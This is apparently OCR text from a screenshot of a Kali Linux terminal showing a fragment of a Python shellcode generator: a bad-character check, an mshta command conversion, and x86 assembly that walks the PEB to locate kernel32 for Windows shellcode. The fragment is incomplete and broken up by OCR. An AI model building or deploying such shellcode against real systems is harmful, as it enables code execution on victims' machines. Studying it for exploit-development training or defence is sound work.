 kali@kali: ~
File Actions Edit View Help
print(f"[!] Badchar \\x{byte} detected at index
{index}")
def generate_shellcode(self):
mshta_command = self.convert_value_to_hex_and_little_en
dian()
CODE = (
" start: " #
#" int3 ;" #
Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!
" mov ebp, esp
" add esp, 0xfffff9f0
Avoid NULL bytes
" find_kernel32:
" xor ecx, ecx
ECX = 0
" mov esi,fs:[ecx+0x30]
ESI = &(PEB) ([FS:0×30])
" mov esi,[esi+0x0C] ;" #
ESI = PEB→Ldr
" mov esi,[esi+0x1C] ;" #
ESI = PEB→Ldr.InInitOrder
" next_module: " #
" mov ebx, [esi+0x08] ;" #
EBX = InInitOrder[X].base_address
" mov edi, [esi+0x20] ;" #
EDI = InInitOrder[X].module_name
" mov esi, [esi] ;" #
ESI = InInitOrder[X].flink (next)
@@@
43,0-1 17%
┌──(kali㉿kali)-[~]
└─$
10011100
10011110
00001110
00111110
11111000